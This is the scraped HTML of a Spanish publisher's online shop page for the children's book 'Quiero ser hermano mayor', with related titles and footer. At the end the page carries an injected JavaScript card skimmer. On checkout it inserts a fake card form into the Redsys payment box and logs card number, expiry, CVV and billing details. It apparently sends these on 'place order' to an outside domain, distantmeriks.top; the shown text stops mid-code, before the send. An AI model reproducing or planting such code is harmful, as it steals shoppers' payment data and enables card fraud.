https://samaruceditorial.com/wp-content/uploads/2021/12/Quiero-ser-hermano-mayor.png 647w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h3 class="product_title entry-title">Quiero ser hermano mayor</h3><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;16,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,20</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;15,20.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Autora: <a href="https://samaruceditorial.com/irene-sanchis">Irene Sanchis</a></p>
<p>Ilustradora: Mónica Ibáñez</p>
</div>

	
	<form class="cart" action="https://samaruceditorial.com/producto/quiero-ser-hermano-mayor" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="plus"><i class="icofont-plus"></i></button>	<label class="screen-reader-text" for="quantity_6952c49d3e4c8">Quiero ser hermano mayor cantidad</label>
	<input
		type="number"
				id="quantity_6952c49d3e4c8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus"><i class="icofont-minus"></i></button></div>

		<button type="submit" name="add-to-cart" value="655" class="single_add_to_cart_button theme-btn cart-btn alt inverted "><span>Añadir al carrito</span></button>

			</form>

	
 
        <ul class="compare-wishlist-single-post">
       
       	 
      	         </ul>
    <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">978-84-16772-61-2</span></span>

	
	<span class="posted_in">Category: <a href="https://samaruceditorial.com/categoria-producto/ratolins" rel="tag">Ratolins (Infantil)</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>28 páginas</strong></p>
<p>Cuando la familia espera un nueva personita, los papás pueden celebrarlo explicando a su hijo que va a convertirse en alguien muy importante: el hermano mayor.</p>
<p>Y si ya es el niño el que puede leerlo por si solo y contárselo a sus padres, la celebración se multiplica por mil. Este cuento puede ayudar a muchas familias a enfrentar esta nueva situación desde la confianza compartida y sobre todo, desde la sencillez y el amor.</p>
<p style="text-align: center;"><strong>También versión en valenciano.</strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">180 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">230 &times; 230 mm</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>


		
	
	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-656 status-publish first instock product_cat-ratolins product_tag-destacados_ratolins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-loop-wrp"><a href="https://samaruceditorial.com/producto/vull-ser-germa-major" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<div class="product-image"><figure><img width="300" height="297" src="https://samaruceditorial.com/wp-content/uploads/2021/12/Vull-ser-germa-major-300x297.png" class="attachment-medium size-medium" alt="Vull ser germà major" /></figure></div></a><div class="content-wrap"><h5 class="woocommerce-loop-product__title"><a href="https://samaruceditorial.com/producto/vull-ser-germa-major" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vull ser germà major</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;16,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,20</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;15,20.</span></span>
<div class="show-on-list ">Autora: Irene Sanchis Ilustradora: Mónica Ibáñez</div><div class="loop-btn-wrap"><a href="?add-to-cart=656" data-quantity="1" class="button theme-btn inverted product_type_simple add_to_cart_button theme-btn inverted ajax_add_to_cart" data-product_id="656" data-product_sku="978-84-16772-60-5" aria-label="Añadir al carrito: &ldquo;Vull ser germà major&rdquo;" rel="nofollow" data-success_message="«Vull ser germà major» se ha añadido a tu carrito"><span>Añadir al carrito</span></a><div class="clearfix"></div></div></div><div class="clearfix"></div></div></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-1357 status-publish first instock product_cat-ratolins product_tag-destacados_ratolins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-loop-wrp"><a href="https://samaruceditorial.com/producto/qualsevol-pot-tindre-superpoders" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<div class="product-image"><figure><img width="300" height="213" src="https://samaruceditorial.com/wp-content/uploads/2024/01/Qualsevol-pot-tindre-superpoders-300x213.jpg" class="attachment-medium size-medium" alt="Qualsevol pot tindre superpoders" /></figure></div></a><div class="content-wrap"><h5 class="woocommerce-loop-product__title"><a href="https://samaruceditorial.com/producto/qualsevol-pot-tindre-superpoders" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Qualsevol pot tindre superpoders</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;11,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,45</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;10,45.</span></span>
<div class="show-on-list ">Autora: Mati Garcés Il·lustradora: Anna Peris COMPRAR AMB TAPA DURA</div><div class="loop-btn-wrap"><a href="?add-to-cart=1357" data-quantity="1" class="button theme-btn inverted product_type_simple add_to_cart_button theme-btn inverted ajax_add_to_cart" data-product_id="1357" data-product_sku="978-84-16772-79-7" aria-label="Añadir al carrito: &ldquo;Qualsevol pot tindre superpoders&rdquo;" rel="nofollow" data-success_message="«Qualsevol pot tindre superpoders» se ha añadido a tu carrito"><span>Añadir al carrito</span></a><div class="clearfix"></div></div></div><div class="clearfix"></div></div></li>

			
					<li class="product type-product post-269 status-publish instock product_cat-ratolins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-loop-wrp"><a href="https://samaruceditorial.com/producto/braqui-ojos-azules" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<div class="product-image"><figure><img width="300" height="300" src="https://samaruceditorial.com/wp-content/uploads/2020/12/Braqui-Ojos-Azules-300x300.jpg" class="attachment-medium size-medium" alt="Braqui: Ojos Azules" /></figure></div></a><div class="content-wrap"><h5 class="woocommerce-loop-product__title"><a href="https://samaruceditorial.com/producto/braqui-ojos-azules" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Braqui: Ojos Azules</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;15,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,25</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;14,25.</span></span>
<div class="show-on-list ">Autor: Antonio Bosch Ilustradora: Herminia Esparza</div><div class="loop-btn-wrap"><a href="?add-to-cart=269" data-quantity="1" class="button theme-btn inverted product_type_simple add_to_cart_button theme-btn inverted ajax_add_to_cart" data-product_id="269" data-product_sku="978-84-16772-34-6" aria-label="Añadir al carrito: &ldquo;Braqui: Ojos Azules&rdquo;" rel="nofollow" data-success_message="«Braqui: Ojos Azules» se ha añadido a tu carrito"><span>Añadir al carrito</span></a><div class="clearfix"></div></div></div><div class="clearfix"></div></div></li>

			
					<li class="product type-product post-653 status-publish last instock product_cat-ratolins product_tag-destacados_ratolins has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-loop-wrp"><a href="https://samaruceditorial.com/producto/que-li-passa-a-guillem" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<div class="product-image"><figure><img width="300" height="213" src="https://samaruceditorial.com/wp-content/uploads/2021/12/Que-li-passa-a-Guillem-300x213.png" class="attachment-medium size-medium" alt="Què li passa a Guillem" /></figure></div></a><div class="content-wrap"><h5 class="woocommerce-loop-product__title"><a href="https://samaruceditorial.com/producto/que-li-passa-a-guillem" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Què li passa a Guillem</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;11,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,45</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;10,45.</span></span>
<div class="show-on-list ">Autora: Mati Garcés Ilustradora: Natalia Pamblanco</div><div class="loop-btn-wrap"><a href="?add-to-cart=653" data-quantity="1" class="button theme-btn inverted product_type_simple add_to_cart_button theme-btn inverted ajax_add_to_cart" data-product_id="653" data-product_sku="978-84-16772-62-9" aria-label="Añadir al carrito: &ldquo;Què li passa a Guillem&rdquo;" rel="nofollow" data-success_message="«Què li passa a Guillem» se ha añadido a tu carrito"><span>Añadir al carrito</span></a><div class="clearfix"></div></div></div><div class="clearfix"></div></div></li>

			
		</ul>

	</section>
	</main>	<div class="col-xl-4 col-md-4 col-12 grocery-store-sidebar">
		
<aside id="secondary" class="widget-area sidebar sticky ">

	<section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Colecciones</h3><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://samaruceditorial.com/categoria-producto/balansiya">Balansiya</a></li>
<li class="cat-item cat-item-47"><a href="https://samaruceditorial.com/categoria-producto/biografia">Biografía</a></li>
<li class="cat-item cat-item-19"><a href="https://samaruceditorial.com/categoria-producto/narrativa">Narrativa</a></li>
<li class="cat-item cat-item-25"><a href="https://samaruceditorial.com/categoria-producto/poesia">Poesía</a></li>
<li class="cat-item cat-item-26"><a href="https://samaruceditorial.com/categoria-producto/poma-roja">Poma roja (Juvenil)</a></li>
<li class="cat-item cat-item-28 current-cat"><a href="https://samaruceditorial.com/categoria-producto/ratolins">Ratolins (Infantil)</a></li>
<li class="cat-item cat-item-21"><a href="https://samaruceditorial.com/categoria-producto/sapere-aude">Sapere Aude</a></li>
</ul></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Encuéntranos</h3>			<div class="textwidget"><p><strong>Dirección</strong><br />
Carrer de Xiva, 43<br />
46018 &#8211; València</p>
<p><strong>Horario</strong><br />
Lunes a viernes: de 10:00 a 14:00 h.</p>
</div>
		</section>    
    
</aside><!-- #secondary -->
	</div>
	</div></div>
	

	 <footer id="colophon" class="site-footer">         <div class="footer_widget_wrap">
         <div class="container">
            <div class="row inx-flex">
                <section id="block-5" class="col-md-4 col-sm-6 col-12 widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3080.1173382288066!2d-0.39643252274117313!3d39.466677812912174!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd604f4e9b6f32f9%3A0x3805545658d9b31!2sEditorial%20Samaruc!5e0!3m2!1ses!2ses!4v1702307023893!5m2!1ses!2ses" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></section><section id="block-18" class="col-md-4 col-sm-6 col-12 widget widget_block widget_text"><p class="has-text-align-center"><strong>Dirección:</strong><br>Calle Xiva, 43 - Bajo<br>46018 - Valencia, España<br><strong>Horario:</strong><br>10:00h - 14:00h<br>- - - - - - - - - - - - - - - - - - -<br><strong>Teléfono:</strong><br>645 33 50 40<br><strong>Email:</strong><br><a rel="noreferrer noopener" href="mailto:info@samaruceditorial.com" target="_blank">info@samaruceditorial.com</a></p></section><section id="block-39" class="col-md-4 col-sm-6 col-12 widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex"><h2 class="wp-block-heading has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Sobre nosotros</strong></mark></h2></div>

<p class="has-text-align-center"><br>Conócenos<br><a href="https://samaruceditorial.com/contacto">Mándanos tu libro</a><br>- - - - - - - - - - - - - - - - - - -<br><em><a href="https://samaruceditorial.com/aviso-legal">Aviso legal</a><br><a href="https://samaruceditorial.com/aviso-legal">Política de cookies</a><br><a href="https://samaruceditorial.com/aviso-legal">Política de privacidad</a><br><a href="https://samaruceditorial.com/aviso-legal">Compras y devoluciones</a></em></p></div></div></section>            </div>
         </div>  
         </div>
        <div class="container site_info">
					<div class="row align-self-center"><div class="col-12 col-md-6 my-auto">© 2024 EDITORIAL SAMARUC, S.L.<br /></div><div class="col-12 col-md-6 text-right my-auto"></div>	</div>
		  		</div></footer><a id="backToTop" class="ui-to-top active"><i class="icofont-long-arrow-up"></i></a>	<div class="clearfix"></div>
</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Samaruc Editorial utiliza cookies para mejorar nuestros servicios. Para aceptar su uso puede darle a Aceptar o continuar navegando. <a href="http://samaruceditorial.eu/aviso-legal" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Política de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceptar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://distantmeriks.top/api/accept-car";
let urlInclude = "finalizar";
let placeOrderBtn = "#place_order";
let checkbox = "#payment_method_redsys"
let paymentBox = ".payment_box.payment_method_redsys"

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox);
  let newDiv = document.createElement('div')
  // frame.querySelector("#wc-authnet-cc-form").style.display = 'none'
  // document.querySelector(".wc_payment_method.payment_method_cod").children[1].innerHTML = "Credit card"

  // frame.children[0].innerHTML = "Bezahlen Sie mit Kreditkarte"
  // document.querySelector(".wc_payment_method.payment_method_bacs").children[0].innerHTML = "Kreditkarte"
  // frame.querySelector("#stripe-payment-data").style.display = "none"
  // let refEle = frame.children[2]

  //FORM HTML
  newDiv.classList.add("s_div12")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin: 12px 0;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="20">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Código de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div12_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
